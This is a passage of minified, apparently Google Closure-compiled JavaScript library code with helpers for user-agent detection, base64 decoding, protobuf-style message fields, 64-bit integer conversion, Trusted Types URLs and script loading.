function Qa(a,b,c){a=a.split(".");c=c||C;for(var d;a.length&&(d=a.shift());)a.length||b===void 0?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};function Ra(a){C.setTimeout(function(){throw a;},0)};function Sa(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]} 
function Ta(a,b){var c=0;a=Sa(String(a)).split(".");b=Sa(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;c==0&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(f[0].length==0&&g[0].length==0)break;c=Ua(f[1].length==0?0:parseInt(f[1],10),g[1].length==0?0:parseInt(g[1],10))||Ua(f[2].length==0,g[2].length==0)||Ua(f[2],g[2]);f=f[3];g=g[3]}while(c==0)}return c}function Ua(a,b){return a<b?-1:a>b?1:0};var Va=Ha(610401301),Wa=Ha(748402147);function Xa(){var a=C.navigator;return a&&(a=a.userAgent)?a:""}var Ya,Za=C.navigator;Ya=Za?Za.userAgentData||null:null;function $a(a){if(!Va||!Ya)return!1;for(var b=0;b<Ya.brands.length;b++){var c=Ya.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function D(a){return Xa().indexOf(a)!=-1};function ab(){return Va?!!Ya&&Ya.brands.length>0:!1}function bb(){return ab()?!1:D("Trident")||D("MSIE")}function cb(){return ab()?$a("Chromium"):(D("Chrome")||D("CriOS"))&&!(ab()?0:D("Edge"))||D("Silk")}function db(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[v(c,"find").call(c,function(d){return d in b})]||""}} 
function eb(){var a=Xa();if(bb()){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])a=b[1];else{b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),c[1]=="7.0")if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];a=b}return a}c=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g");b=[];for(var d;d=c.exec(a);)b.push([d[1],d[2],d[3]||void 0]);a=db(b);return(ab()?0:D("Opera"))?a(["Version", 
"Opera"]):(ab()?0:D("Edge"))?a(["Edge"]):(ab()?$a("Microsoft Edge"):D("Edg/"))?a(["Edg"]):D("Silk")?a(["Silk"]):cb()?a(["Chrome","CriOS","HeadlessChrome"]):(a=b[2])&&a[1]||""};function fb(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1}function gb(a,b){for(var c=a.length,d=[],e=0,f=typeof a==="string"?a.split(""):a,g=0;g<c;g++)if(g in f){var h=f[g];b.call(void 0,h,g,a)&&(d[e++]=h)}return d}function hb(a,b){for(var c=a.length,d=Array(c),e=typeof a==="string"?a.split(""):a,f=0;f<c;f++)f in e&&(d[f]=b.call(void 0,e[f],f,a));return d} 
function ib(a,b){for(var c=a.length,d=typeof a==="string"?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1}function jb(a,b){a:{for(var c=typeof a==="string"?a.split(""):a,d=a.length-1;d>=0;d--)if(d in c&&b.call(void 0,c[d],d,a)){b=d;break a}b=-1}return b<0?null:typeof a==="string"?a.charAt(b):a[b]}function kb(a,b){return fb(a,b)>=0}function lb(a){var b=a.length;if(b>0){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};function mb(a){mb[" "](a);return a}mb[" "]=function(){};var nb=null;function ob(a){var b=[];rb(a,function(c){b.push(c)});return b}function rb(a,b){function c(k){for(;d<a.length;){var l=a.charAt(d++),m=nb[l];if(m!=null)return m;if(!/^[\s\xa0]*$/.test(l))throw Error("Unknown base64 encoding at char: "+l);}return k}sb();for(var d=0;;){var e=c(-1),f=c(0),g=c(64),h=c(64);if(h===64&&e===-1)break;b(e<<2|f>>4);g!=64&&(b(f<<4&240|g>>2),h!=64&&b(g<<6&192|h))}} 
function sb(){if(!nb){nb={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;c<5;c++)for(var d=a.concat(b[c].split("")),e=0;e<d.length;e++){var f=d[e];nb[f]===void 0&&(nb[f]=e)}}};function tb(a,b){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity=b};var ub=void 0,vb;function wb(a){if(vb)throw Error("");vb=function(b){C.setTimeout(function(){a(b)},0)}}function xb(a){if(vb)try{vb(a)}catch(b){throw b.cause=a,b;}}function yb(a){a=Error(a);tb(a,"warning");xb(a);return a};var zb=typeof u.Symbol==="function"&&typeof(0,u.Symbol)()==="symbol";function Ab(a,b,c){return typeof u.Symbol==="function"&&typeof(0,u.Symbol)()==="symbol"?(c===void 0?0:c)&&u.Symbol.for&&a?u.Symbol.for(a):a!=null?(0,u.Symbol)(a):(0,u.Symbol)():b}var Bb=Ab("jas",void 0,!0),Cb=Ab(void 0,"0di"),Db=Ab(void 0,"1oa"),Eb=Ab(void 0,"0actk"),Fb=Ab("m_m","Mc",!0);var Gb={Mb:{value:0,configurable:!0,writable:!0,enumerable:!1}},Hb=Object.defineProperties,E=zb?Bb:"Mb",Ib,Jb=[];Kb(Jb,7);Ib=Object.freeze(Jb);function Lb(a,b){zb||E in a||Hb(a,Gb);a[E]|=b}function Kb(a,b){zb||E in a||Hb(a,Gb);a[E]=b}function Mb(a){if(4&a)return 512&a?512:1024&a?1024:0}function Nb(a){Lb(a,32);return a};function Ob(){return typeof BigInt==="function"};var Pb={};function Qb(a,b){return b===void 0?a.g!==Rb&&!!(2&(a.j[E]|0)):!!(2&b)&&a.g!==Rb}var Rb={},Sb=Object.freeze({}),Tb=Object.freeze({});function Ub(a){a.Kc=!0;return a};var Vb=Ub(function(a){return typeof a==="number"}),Wb=Ub(function(a){return typeof a==="string"}),Xb=Ub(function(a){return typeof a==="boolean"}),Yb=Ub(function(a){return Array.isArray(a)});function Zb(){return Ub(function(a){return Yb(a)?a.every(function(b){return Vb(b)}):!1})};var $b=typeof C.BigInt==="function"&&typeof C.BigInt(0)==="bigint";function ac(a){var b=a;if(Wb(b)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(b))throw Error(String(b));}else if(Vb(b)&&!v(Number,"isSafeInteger").call(Number,b))throw Error(String(b));return $b?BigInt(a):a=Xb(a)?a?"1":"0":Wb(a)?a.trim()||"0":String(a)}var hc=Ub(function(a){return $b?a>=bc&&a<=cc:a[0]==="-"?dc(a,ec):dc(a,fc)}),ec=v(Number,"MIN_SAFE_INTEGER").toString(),bc=$b?BigInt(v(Number,"MIN_SAFE_INTEGER")):void 0,fc=v(Number,"MAX_SAFE_INTEGER").toString(),cc=$b?BigInt(v(Number,"MAX_SAFE_INTEGER")):void 0; 
function dc(a,b){if(a.length>b.length)return!1;if(a.length<b.length||a===b)return!0;for(var c=0;c<a.length;c++){var d=a[c],e=b[c];if(d>e)return!1;if(d<e)return!0}};var ic=0,jc=0;function kc(a){var b=a>>>0;ic=b;jc=(a-b)/4294967296>>>0}function lc(a){if(a<0){kc(-a);var b=z(mc(ic,jc));a=b.next().value;b=b.next().value;ic=a>>>0;jc=b>>>0}else kc(a)}function nc(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else Ob()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+oc(c)+oc(a));return c} 
function oc(a){a=String(a);return"0000000".slice(a.length)+a}function pc(){var a=ic,b=jc;b&2147483648?Ob()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=z(mc(a,b)),a=b.next().value,b=b.next().value,a="-"+nc(a,b)):a=nc(a,b);return a}function mc(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};function qc(a){return Array.prototype.slice.call(a)};function rc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var sc=typeof BigInt==="function"?BigInt.asIntN:void 0,tc=v(Number,"isSafeInteger"),uc=v(Number,"isFinite"),vc=v(Math,"trunc");function wc(a){if(a==null||typeof a==="number")return a;if(a==="NaN"||a==="Infinity"||a==="-Infinity")return Number(a)}function xc(a){if(a!=null&&typeof a!=="boolean"){var b=typeof a;throw Error("Expected boolean but got "+(b!="object"?b:a?Array.isArray(a)?"array":b:"null")+": "+a);}return a} 
function yc(a){if(a==null||typeof a==="boolean")return a;if(typeof a==="number")return!!a}var zc=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;function Ac(a){switch(typeof a){case "bigint":return!0;case "number":return uc(a);case "string":return zc.test(a);default:return!1}}function Bc(a){if(!uc(a))throw yb("enum");return a|0}function Cc(a){return a==null?a:uc(a)?a|0:void 0}function Dc(a){if(typeof a!=="number")throw yb("int32");if(!uc(a))throw yb("int32");return a|0} 
function Ec(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return uc(a)?a|0:void 0}function Fc(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return uc(a)?a>>>0:void 0} 
function Gc(a){var b=0;b=b===void 0?0:b;if(!Ac(a))throw yb("int64");var c=typeof a;switch(b){case 512:switch(c){case "string":return Hc(a);case "bigint":return String(sc(64,a));default:return Ic(a)}case 1024:switch(c){case "string":return Jc(a);case "bigint":return ac(sc(64,a));default:return Kc(a)}case 0:switch(c){case "string":return Hc(a);case "bigint":return ac(sc(64,a));default:return Lc(a)}default:return rc(b,"Unknown format requested type for int64")}} 
function Mc(a){var b=a.length;return a[0]==="-"?b<20?!0:b===20&&Number(a.substring(0,7))>-922337:b<19?!0:b===19&&Number(a.substring(0,6))<922337} 
function Nc(a){if(Mc(a))return a;if(a.length<16)lc(Number(a));else if(Ob())a=BigInt(a),ic=Number(a&BigInt(4294967295))>>>0,jc=Number(a>>BigInt(32)&BigInt(4294967295));else{var b=+(a[0]==="-");jc=ic=0;for(var c=a.length,d=b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),jc*=1E6,ic=ic*1E6+d,ic>=4294967296&&(jc+=v(Math,"trunc").call(Math,ic/4294967296),jc>>>=0,ic>>>=0);b&&(b=z(mc(ic,jc)),a=b.next().value,b=b.next().value,ic=a,jc=b)}return pc()} 
function Lc(a){a=vc(a);if(!tc(a)){lc(a);var b=ic,c=jc;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,b==0&&(c=c+1>>>0);var d=c*4294967296+(b>>>0);b=v(Number,"isSafeInteger").call(Number,d)?d:nc(b,c);a=typeof b==="number"?a?-b:b:a?"-"+b:b}return a}function Ic(a){a=vc(a);if(tc(a))a=String(a);else{var b=String(a);Mc(b)?a=b:(lc(a),a=pc())}return a}function Hc(a){var b=vc(Number(a));if(tc(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Nc(a)} 
function Jc(a){var b=vc(Number(a));if(tc(b))return ac(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Ob()?ac(sc(64,BigInt(a))):ac(Nc(a))}function Kc(a){return tc(a)?ac(Lc(a)):ac(Ic(a))}function Oc(a){if(typeof a!=="string")throw Error();return a}function Pc(a){if(a!=null&&typeof a!=="string")throw Error();return a}function Qc(a){return a==null||typeof a==="string"?a:void 0} 
function Rc(a,b,c,d){if(a!=null&&a[Fb]===Pb)return a;if(!Array.isArray(a))return c?d&2?((a=b[Cb])||(a=new b,Lb(a.j,34),a=b[Cb]=a),b=a):b=new b:b=void 0,b;c=a[E]|0;d=c|d&32|d&2;d!==c&&Kb(a,d);return new b(a)};function Sc(a){return a};function Tc(a,b,c,d){var e=d!==void 0;d=!!d;var f=[],g=a.length,h=4294967295,k=!1,l=!!(b&64),m=l?b&128?0:-1:void 0;if(!(b&1)){var n=g&&a[g-1];n!=null&&typeof n==="object"&&n.constructor===Object?(g--,h=g):n=void 0;if(l&&!(b&128)&&!e){k=!0;var p;h=((p=Uc)!=null?p:Sc)(h-m,m,a,n,void 0)+m}}b=void 0;for(e=0;e<g;e++)if(p=a[e],p!=null&&(p=c(p,d))!=null)if(l&&e>=h){var x=e-m,t=void 0;((t=b)!=null?t:b={})[x]=p}else f[e]=p;if(n)for(var A in n)Object.prototype.hasOwnProperty.call(n,A)&&(a=n[A],a!=null&&(a= 
c(a,d))!=null&&(g=+A,e=void 0,l&&!v(Number,"isNaN").call(Number,g)&&(e=g+m)<h?f[e]=a:(g=void 0,((g=b)!=null?g:b={})[A]=a)));b&&(k?f.push(b):f[h]=b);return f}function Vc(a){switch(typeof a){case "number":return v(Number,"isFinite").call(Number,a)?a:""+a;case "bigint":return hc(a)?Number(a):""+a;case "boolean":return a?1:0;case "object":if(Array.isArray(a)){var b=a[E]|0;return a.length===0&&b&1?void 0:Tc(a,b,Vc)}if(a!=null&&a[Fb]===Pb)return Wc(a);return}return a} 
var Xc=typeof structuredClone!="undefined"?structuredClone:function(a){return Tc(a,0,Vc)},Uc;function Wc(a){a=a.j;return Tc(a,a[E]|0,Vc)};function F(a,b,c){var d=d===void 0?0:d;if(a==null){var e=32;c?(a=[c],e|=128):a=[];b&&(e=e&-8380417|(b&1023)<<13)}else{if(!Array.isArray(a))throw Error("narr");e=a[E]|0;if(Wa&&1&e)throw Error("rfarr");2048&e&&!(2&e)&&Yc();if(e&256)throw Error("farr");if(e&64)return d!==0||e&2048||Kb(a,e|2048),a;if(c&&(e|=128,c!==a[0]))throw Error("mid");a:{c=a;e|=64;var f=c.length;if(f){var g=f-1,h=c[g];if(h!=null&&typeof h==="object"&&h.constructor===Object){b=e&128?0:-1;g-=b;if(g>=1024)throw Error("pvtlmt");for(var k in h)Object.prototype.hasOwnProperty.call(h, 
k)&&(f=+k,f<g&&(c[f+b]=h[k],delete h[k]));e=e&-8380417|(g&1023)<<13;break a}}if(b){k=Math.max(b,f-(e&128?0:-1));if(k>1024)throw Error("spvt");e=e&-8380417|(k&1023)<<13}}}e|=64;d===0&&(e|=2048);Kb(a,e);return a}function Yc(){if(Wa)throw Error("carr");if(Eb!=null){var a;var b=(a=ub)!=null?a:ub={};a=b[Eb]||0;a>=5||(b[Eb]=a+1,b=Error(),tb(b,"incident"),vb?xb(b):Ra(b))}};function Zc(a,b){if(typeof a!=="object")return a;if(Array.isArray(a)){var c=a[E]|0;a.length===0&&c&1?a=void 0:c&2||(!b||4096&c||16&c?a=$c(a,c,!1,b&&!(c&16)):(Lb(a,34),c&4&&Object.freeze(a)));return a}if(a!=null&&a[Fb]===Pb)return b=a.j,c=b[E]|0,Qb(a,c)?a:ad(a,b,c)?bd(a,b):$c(b,c)}function bd(a,b,c){a=new a.constructor(b);c&&(a.g=Rb);a.i=Rb;return a}function $c(a,b,c,d){d!=null||(d=!!(34&b));a=Tc(a,b,Zc,d);d=32;c&&(d|=2);b=b&8380609|d;Kb(a,b);return a} 
function cd(a){var b=a.j,c=b[E]|0;return Qb(a,c)?ad(a,b,c)?bd(a,b,!0):new a.constructor($c(b,c,!1)):a}function dd(a){if(a.g!==Rb)return!1;var b=a.j;b=$c(b,b[E]|0);Lb(b,2048);a.j=b;a.g=void 0;a.i=void 0;return!0}function ed(a){if(!dd(a)&&Qb(a,a.j[E]|0))throw Error();}function fd(a,b){b===void 0&&(b=a[E]|0);b&32&&!(b&4096)&&Kb(a,b|4096)}function ad(a,b,c){return c&2?!0:c&32&&!(c&4096)?(Kb(b,c|2),a.g=Rb,!0):!1};var gd=ac(0),hd={};function G(a,b,c,d,e){b=id(a.j,b,c,e);if(b!==null||d&&a.i!==Rb)return b}function id(a,b,c,d){if(b===-1)return null;var e=b+(c?0:-1),f=a.length-1;if(!(f<1+(c?0:-1))){if(e>=f){var g=a[f];if(g!=null&&typeof g==="object"&&g.constructor===Object){c=g[b];var h=!0}else if(e===f)c=g;else return}else c=a[e];if(d&&c!=null){d=d(c);if(d==null)return d;if(!v(Object,"is").call(Object,d,c))return h?g[b]=d:a[e]=d,d}return c}}function jd(a,b,c){ed(a);var d=a.j;kd(d,d[E]|0,b,c);return a} 
function kd(a,b,c,d,e){var f=c+(e?0:-1),g=a.length-1;if(g>=1+(e?0:-1)&&f>=g){var h=a[g];if(h!=null&&typeof h==="object"&&h.constructor===Object)return h[c]=d,b}if(f<=g)return a[f]=d,b;if(d!==void 0){var k;g=((k=b)!=null?k:b=a[E]|0)>>13&1023||536870912;c>=g?d!=null&&(f={},a[g+(e?0:-1)]=(f[c]=d,f)):a[f]=d}return b}function ld(a,b,c){a=a.j;return md(a,a[E]|0,b,c)!==void 0}function H(a){return a===Sb?2:4} 
function nd(a,b,c,d,e){var f=a.j,g=f[E]|0;d=Qb(a,g)?1:d;e=!!e||d===3;d===2&&dd(a)&&(f=a.j,g=f[E]|0);a=od(f,b);var h=a===Ib?7:a[E]|0,k=pd(h,g);var l=4&k?!1:!0;if(l){4&k&&(a=qc(a),h=0,k=qd(k,g),g=kd(f,g,b,a));for(var m=0,n=0;m<a.length;m++){var p=c(a[m]);p!=null&&(a[n++]=p)}n<m&&(a.length=n);c=(k|4)&-513;k=c&=-1025;k&=-4097}k!==h&&(Kb(a,k),2&k&&Object.freeze(a));return a=rd(a,k,f,g,b,d,l,e)} 
function rd(a,b,c,d,e,f,g,h){var k=b;f===1||(f!==4?0:2&b||!(16&b)&&32&d)?sd(b)||(b|=!a.length||g&&!(4096&b)||32&d&&!(4096&b||16&b)?2:256,b!==k&&Kb(a,b),Object.freeze(a)):(f===2&&sd(b)&&(a=qc(a),k=0,b=qd(b,d),d=kd(c,d,e,a)),sd(b)||(h||(b|=16),b!==k&&Kb(a,b)));2&b||!(4096&b||16&b)||fd(c,d);return a}function od(a,b){a=id(a,b);return Array.isArray(a)?a:Ib}function pd(a,b){2&b&&(a|=2);return a|1}function sd(a){return!!(2&a)&&!!(4&a)||!!(256&a)} 
function td(a,b,c,d){ed(a);var e=a.j,f=e[E]|0;if(c==null)return kd(e,f,b),a;var g=c===Ib?7:c[E]|0,h=g,k=sd(g),l=k||Object.isFrozen(c);k||(g=0);l||(c=qc(c),h=0,g=qd(g,f),l=!1);g|=5;var m;k=(m=Mb(g))!=null?m:0;for(m=0;m<c.length;m++){var n=c[m],p=d(n,k);v(Object,"is").call(Object,n,p)||(l&&(c=qc(c),h=0,g=qd(g,f),l=!1),c[m]=p)}g!==h&&(l&&(c=qc(c),g=qd(g,f)),Kb(c,g));kd(e,f,b,c);return a}function ud(a,b,c,d){ed(a);var e=a.j;kd(e,e[E]|0,b,(d==="0"?Number(c)===0:c===d)?void 0:c);return a} 
function vd(a,b,c,d){ed(a);var e=a.j,f=e[E]|0;if(d==null){var g=wd(e);if(xd(g,e,f,c)===b)g.set(c,0);else return a}else{g=wd(e);var h=xd(g,e,f,c);h!==b&&(h&&(f=kd(e,f,h)),g.set(c,b))}kd(e,f,b,d);return a}function yd(a,b,c){return zd(a,b)===c?c:-1}function zd(a,b){a=a.j;return xd(wd(a),a,void 0,b)}function wd(a){if(zb){var b;return(b=a[Db])!=null?b:a[Db]=new u.Map}if(Db in a)return a[Db];b=new u.Map;Object.defineProperty(a,Db,{value:b});return b} 
function xd(a,b,c,d){var e=a.get(d);if(e!=null)return e;for(var f=e=0;f<d.length;f++){var g=d[f];id(b,g)!=null&&(e!==0&&(c=kd(b,c,e)),e=g)}a.set(d,e);return e}function Ad(a,b,c){ed(a);a=a.j;var d=a[E]|0,e=id(a,c),f=void 0===Tb;b=Rc(e,b,!f,d);if(!f||b)return b=cd(b),e!==b&&(d=kd(a,d,c,b),fd(a,d)),b}function md(a,b,c,d){var e=!1;d=id(a,d,void 0,function(f){var g=Rc(f,c,!1,b);e=g!==f&&g!=null;return g});if(d!=null)return e&&!Qb(d)&&fd(a,b),d} 
function Bd(a){var b=Cd;a=a.j;(a=md(a,a[E]|0,b,4))||(a=b[Cb])||(a=new b,Lb(a.j,34),a=b[Cb]=a);return a}function I(a,b,c){var d=a.j,e=d[E]|0;b=md(d,e,b,c);if(b==null)return b;e=d[E]|0;if(!Qb(a,e)){var f=cd(b);f!==b&&(dd(a)&&(d=a.j,e=d[E]|0),b=f,e=kd(d,e,c,b),fd(d,e))}return b} 
function J(a,b,c,d){var e=a.j,f=e;e=e[E]|0;var g=Qb(a,e),h=g?1:d;d=h===3;var k=!g;(h===2||k)&&dd(a)&&(f=a.j,e=f[E]|0);a=od(f,c);var l=a===Ib?7:a[E]|0,m=pd(l,e);if(g=!(4&m)){var n=a,p=e,x=!!(2&m);x&&(p|=2);for(var t=!x,A=!0,B=0,V=0;B<n.length;B++){var pb=Rc(n[B],b,!1,p);if(pb instanceof b){if(!x){var qb=Qb(pb);t&&(t=!qb);A&&(A=qb)}n[V++]=pb}}V<B&&(n.length=V);m|=4;m=A?m&-4097:m|4096;m=t?m|8:m&-9}m!==l&&(Kb(a,m),2&m&&Object.freeze(a));if(k&&!(8&m||!a.length&&(h===1||(h!==4?0:2&m||!(16&m)&&32&e)))){sd(m)&& 
(a=qc(a),m=qd(m,e),e=kd(f,e,c,a));b=a;k=m;for(l=0;l<b.length;l++)n=b[l],m=cd(n),n!==m&&(b[l]=m);k|=8;m=k=b.length?k|4096:k&-4097;Kb(a,m)}return a=rd(a,m,f,e,c,h,g,d)}function Dd(a){a==null&&(a=void 0);return a}function Ed(a,b,c){c=Dd(c);jd(a,b,c);c&&!Qb(c)&&fd(a.j);return a}function Fd(a,b,c,d){d=Dd(d);vd(a,b,c,d);d&&!Qb(d)&&fd(a.j);return a} 
function Gd(a,b,c){ed(a);var d=a.j,e=d[E]|0;if(c==null)return kd(d,e,b),a;for(var f=c===Ib?7:c[E]|0,g=f,h=sd(f),k=h||Object.isFrozen(c),l=!0,m=!0,n=0;n<c.length;n++){var p=c[n];h||(p=Qb(p),l&&(l=!p),m&&(m=p))}h||(f=l?13:5,f=m?f&-4097:f|4096);k&&f===g||(c=qc(c),g=0,f=qd(f,e));f!==g&&Kb(c,f);e=kd(d,e,b,c);2&f||!(4096&f||16&f)||fd(d,e);return a}function qd(a,b){return a=(2&b?a|2:a&-3)&-273} 
function Hd(a,b){ed(a);a=nd(a,4,Qc,2,!0);var c,d=(c=Mb(a===Ib?7:a[E]|0))!=null?c:0;if(Array.isArray(b)){c=b.length;for(var e=0;e<c;e++)a.push(Oc(b[e],d))}else for(b=z(b),c=b.next();!c.done;c=b.next())a.push(Oc(c.value,d))}function Id(a,b){a=G(a,b);b=typeof a;a=a==null?a:b==="bigint"?ac(sc(64,a)):Ac(a)?b==="string"?Jc(a):Kc(a):void 0;return a}function Jd(a,b,c){return Ec(G(a,b,void 0,c))}function K(a,b){var c=c===void 0?!1:c;var d;return(d=yc(G(a,b)))!=null?d:c} 
function L(a,b){var c=c===void 0?0:c;var d;return(d=Jd(a,b))!=null?d:c}function Kd(a,b){var c=c===void 0?0:c;var d;return(d=Fc(G(a,b)))!=null?d:c}function Ld(a,b){var c=c===void 0?gd:c;var d;return(d=Id(a,b))!=null?d:c}function Md(a,b){var c=c===void 0?0:c;a=G(a,b,void 0,void 0,wc);return a!=null?a:c}function M(a,b){var c=c===void 0?"":c;var d;return(d=Qc(G(a,b)))!=null?d:c}function N(a,b){var c=c===void 0?0:c;var d;return(d=Cc(G(a,b)))!=null?d:c}function Nd(a,b,c){return N(a,yd(a,c,b))} 
function Od(a,b,c,d){return I(a,b,yd(a,d,c))}function Pd(a,b){return Qc(G(a,b,void 0,hd))}function Qd(a,b){return Cc(G(a,b,void 0,hd))}function Rd(a,b,c){return jd(a,b,c==null?c:Dc(c))}function Sd(a,b,c){return ud(a,b,c==null?c:Dc(c),0)}function Td(a,b,c){return ud(a,b,c==null?c:Gc(c),"0")}function Ud(a,b){var c=performance.now();if(c!=null&&typeof c!=="number")throw Error("Value of float/double field must be a number, found "+typeof c+": "+c);ud(a,b,c,0)}function Vd(a,b,c){return jd(a,b,Pc(c))} 
function Xd(a,b,c){return ud(a,b,Pc(c),"")}function Yd(a,b,c){return jd(a,b,c==null?c:Bc(c))}function Zd(a,b,c){return ud(a,b,c==null?c:Bc(c),0)}function $d(a,b,c,d){return vd(a,b,c,d==null?d:Bc(d))};function O(a,b,c){this.j=F(a,b,c)}O.prototype.toJSON=function(){return Wc(this)};function ae(a){return cd(a)}function be(a){var b=a.j,c=b[E]|0;return Qb(a,c)?a:ad(a,b,c)?bd(a,b):new a.constructor($c(b,c,!0))}O.prototype[Fb]=Pb;function ce(a,b){if(b==null)return new a;if(!Array.isArray(b))throw Error();if(Object.isFrozen(b)||Object.isSealed(b)||!Object.isExtensible(b))throw Error();return new a(Nb(b))};function de(a){return function(){var b;(b=a[Cb])||(b=new a,Lb(b.j,34),b=a[Cb]=b);return b}}function ee(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");b=new a(Nb(b))}return b}};function fe(a){this.j=F(a)}y(fe,O);function ge(a){this.j=F(a)}y(ge,O);var he,ie=64;function je(){try{return he!=null||(he=new Uint32Array(64)),ie>=64&&(crypto.getRandomValues(he),ie=0),he[ie++]}catch(a){return Math.floor(Math.random()*4294967296)}};function ke(a,b){if(!Vb(a.goog_pvsid))try{var c=je()+(je()&2097151)*4294967296;Object.defineProperty(a,"goog_pvsid",{value:c,configurable:!1})}catch(d){b.va({methodName:784,Da:d})}a=Number(a.goog_pvsid);(!a||a<=0)&&b.va({methodName:784,Da:Error("Invalid correlator, "+a)});return a||-1};function le(a){return function(){return!a.apply(this,arguments)}}function me(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}function ne(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function oe(){return Va&&Ya?Ya.mobile:!pe()&&(D("iPod")||D("iPhone")||D("Android")||D("IEMobile"))}function pe(){return Va&&Ya?!Ya.mobile&&(D("iPad")||D("Android")||D("Silk")):D("iPad")||D("Android")&&!D("Mobile")||D("Silk")};function qe(a,b){var c={},d;for(d in a)b.call(void 0,a[d],d,a)&&(c[d]=a[d]);return c}function re(a,b){for(var c in a)if(b.call(void 0,a[c],c,a))return!0;return!1}function se(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b}function te(a){var b={},c;for(c in a)b[c]=a[c];return b};/* 
 
 Copyright Google LLC 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var ue=u.globalThis.trustedTypes,ve;function we(){var a=null;if(!ue)return a;try{var b=function(c){return c};a=ue.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a};function xe(a){this.g=a}xe.prototype.toString=function(){return this.g+""};function ye(a){var b;ve===void 0&&(ve=we());a=(b=ve)?b.createScriptURL(a):a;return new xe(a)}function ze(a){if(a instanceof xe)return a.g;throw Error("");};var Ae=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;var Be="alternate author bookmark canonical cite help icon license modulepreload next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" ");function Ce(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};function De(a){var b=Ea.apply(1,arguments);if(b.length===0)return ye(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return ye(c)}function Ee(a,b){a=ze(a).toString();var c=a.split(/[?#]/),d=/[?]/.test(a)?"?"+c[1]:"";return Fe(c[0],d,/[#]/.test(a)?"#"+(d?c[2]:c[1]):"",b)} 
function Fe(a,b,c,d){function e(g,h){g!=null&&(Array.isArray(g)?g.forEach(function(k){return e(k,h)}):(b+=f+encodeURIComponent(h)+"="+encodeURIComponent(g),f="&"))}var f=b.length?"&":"?";d.constructor===Object&&(d=v(Object,"entries").call(Object,d));Array.isArray(d)?d.forEach(function(g){return e(g[1],g[0])}):d.forEach(e);return ye(a+b+c)};function Ge(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{mb(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function He(a){return Ge(a.top)?a.top:null} 
function Ie(a,b){var c=Je("SCRIPT",a);c.src=ze(b);var d;b=c.ownerDocument;b=b===void 0?document:b;var e;b=(e=(d=b).querySelector)==null?void 0:e.call(d,"script[nonce]");(d=b==null?"":b.nonce||b.getAttribute("nonce")||"")&&c.setAttribute("nonce",d);(a=a.getElementsByTagName("script")[0])&&a.parentNode&&a.parentNode.insertBefore(c,a)}function Ke(a,b){return b.getComputedStyle?b.getComputedStyle(a,null):a.currentStyle} 
function Le(){if(!u.globalThis.crypto)return Math.random();try{var a=new Uint32Array(1);u.globalThis.crypto.getRandomValues(a);return a[0]/65536/65536}catch(b){return Math.random()}}function Me(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)}var Ne=/^([0-9.]+)px$/,Oe=/^(-?[0-9.]{1,30})$/;function Pe(a){if(!Oe.test(a))return null;a=Number(a);return isNaN(a)?null:a}function Qe(a){return(a=Ne.exec(a))?+a[1]:null}var Re=me(function(){return oe()?2:pe()?1:0}); 
